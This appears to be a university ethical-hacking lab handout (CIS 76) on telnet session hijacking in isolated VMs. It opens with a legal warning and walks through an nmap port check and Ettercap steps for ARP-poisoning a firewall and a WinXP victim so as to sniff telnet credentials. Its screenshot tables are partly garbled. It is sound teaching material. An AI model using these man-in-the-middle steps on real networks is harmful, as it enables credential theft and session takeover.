

CIS 76 Telnet Session Hijack

# Telnet Session Hijack

Last updated 9/13/2017

1



CIS 76 Telnet Session Hijack

## Admonition



## Unauthorized hacking is a crime.

The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.

Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.



CIS 76 Telnet Session Hijack





## **Initial Preparation**

- 1. Power up your pfSense VM (Baseline snapshot or greater).
- 2. Power up your WinXP VM (Baseline snapshot or greater).
- 3. Power up your Kali VM (Baseline snapshot or greater).
  - Verify port 23 (telnet) is open on EH-Centos:
    - Use nmap -p 23 eh-centos
    - Or if you didn't append search cis-cabrillo.edu to your /etc/resolv.conf file use:
       nmap -p 23 eh-centos.cis.cabrillo.edu



**Scenario:** The victim on EH-WinXP will be using telnet to log into the EH-Centos server.

The attacker on EH-Kali will do a MITM attack by ARP poisoning EH-pfSense and EH-WinXP using Ettercap. The attacker will then intercept all traffic between them including capturing the telnet session username and password.

Rather than making use of the username and password to login from EH-Kali, the attacker instead hijacks the telnet session. This leaves the attacker in control and the victim's connection is broken.

The attacker leaves a new file in the victims home directory on EH-Centos.

**Optional Best Practice:** Make a custom network map for yourself. Label each interface with the actual IP addresses. In addition, add the last portion of the MAC address to your pfSense, Kali and WinXP interfaces which will help illustrate the ARP poisoning.

CIS 76 Telnet Session Hijack



You can get the MAC addresses using the **ifconfig** command on Linux, the **ipconfig /all** on Windows or use vSphere Client Edit Settings to view the VM network adapters.







Run Ettercap on EH-Kali







Perform Unified sniffing on eth0







 Scan subnet to discover all online hosts







Show the list of discovered hosts





| 6.              | ettercap 0.8.2                                 | 0 | • | 8  |
|-----------------|------------------------------------------------|---|---|----|
| Start Target    | s Hosts View Mitm Filters Logging Plugins Info |   |   |    |
| Host List ×     |                                                |   |   |    |
| IP Address      | MAC Address Description                        |   |   |    |
| 10.76.5.1       | 00:50:56:AF:F2:C3                              |   |   |    |
| 10.76.5.101     | 00:50:56:AF:63:BB                              |   |   |    |
| 10.76.5.201     | 00:50:56:AF:16:3A                              |   |   |    |
|                 | OWASP                                          |   |   |    |
|                 | OWASP                                          |   |   |    |
|                 | - WinXP                                        |   |   |    |
|                 |                                                |   |   |    |
|                 |                                                |   |   |    |
|                 | Delete Host Add to Target 1 Add to Target      | 2 |   |    |
| Lua: no scripts | s were specified, not starting up!             |   |   |    |
| Starting Unifie | ed sniffing                                    |   |   |    |
| Randomizing 2   | 255 hosts for scanning                         |   |   |    |
| Scanning the    | whole netmask for 255 hosts                    |   |   |    |
| 3 hosts added   | to the hosts list                              |   |   |    |
|                 |                                                |   |   | Ψ. |

Use the network map at the beginning of this document to identify the hosts discovered.





|                                                                                                    | ettercap 0.8.2                                  | 0                      | • • |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|------------------------|-----|----------------------------------------------------------------------------------------------------|
| <u>Start Targets Hosts View Mitm Filter</u>                                                                                                    | rs <u>L</u> ogging <u>P</u> lugins <u>I</u> nfo |                        |     |                                                                                                    |
| Host List ×                                                                                                    |                                                 |                        |     |                                                                                                    |
| IP Address MAC Address Description                                                                                                    | on                                              |                        |     |                                                                                                    |
| 10.76.5.1 00:50:56:AF:F2:C3                                                                                                    |                                                 |                        |     |                                                                                                    |
| 10.76.5.101 00:50:56:AF:63:BB<br>10.76.5.201 00:50:56:AF:16:3A                                                                                        |                                                 |                        |     | <ul> <li>Select your pfSense firewall (10.76.xx.1) and click the "Add it to Target 1" button.</li> <li>Verify it was successfully</li> </ul> |
| Delete Host                                                                                                    | Add to Target <u>1</u>                          | Add to Target <u>2</u> |     | added.                                                                                                    |
| Starting Unified sniffing                                                                                                    |                                                 |                        | A   |                                                                                                    |
| Randomizing 255 hosts for scanning<br>Scanning the whole netmask for 255 hosts.<br>3 hosts added to the hosts list<br>Host 10.76.5.1 added to TARGET1 | Verify pfSe<br>added to T                       | ense was<br>Farget 1   |     |                                                                                                    |





| С.                                                                             |                                                                                                    | ettercap 0.8.2                      |                        | 0 0 0 |   |                                     |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|------------------------|-------|---|-------------------------------------|
| <u>S</u> tart <u>T</u> arget                                                   | ts <u>H</u> osts <u>V</u> iew <u>M</u> itm <u>F</u> ilters <u>L</u> o                                                      | ogging <u>P</u> lugins <u>I</u> nfo |                        |       |   |                                     |
| Host List ×                                                                    |                                                                                                    |                                     |                        |       |   |                                     |
| IP Address                                                                     | MAC Address Description                                                                                                    |                                     |                        |       | 1 |                                     |
| 10.76.5.1                                                                      | 00:50:56:AF:F2:C3                                                                                                    |                                     |                        |       |   |                                     |
| 10.76.5.101                                                                    | 00:50:56:AF:63:BB                                                                                                    |                                     |                        |       |   | Select your WinXP VM                |
| 10.76.5.201                                                                    | 00:50:56:AF:16:3A                                                                                                    |                                     |                        |       |   | $(10.76 \times 201)$ and click      |
|                                                                                |                                                                                                    |                                     |                        |       |   | the "Add it to Target 2"<br>button. |
|                                                                                |                                                                                                    |                                     |                        |       |   | Verify it was successfully added.   |
|                                                                                | Delete Host                                                                                                    | Add to Target <u>1</u>              | Add to Target <u>2</u> |       |   |                                     |
| Randomizing<br>Scanning the<br>3 hosts addec<br>Host 10.76.5.<br>Host 10.76.5. | 255 hosts for scanning<br>whole netmask for 255 hosts<br>d to the hosts list<br>1 added to TARGET1<br>201 added to TARGET2 | Verify Wir<br>added to              | nXP was<br>Target 2    |       |   |                                     |



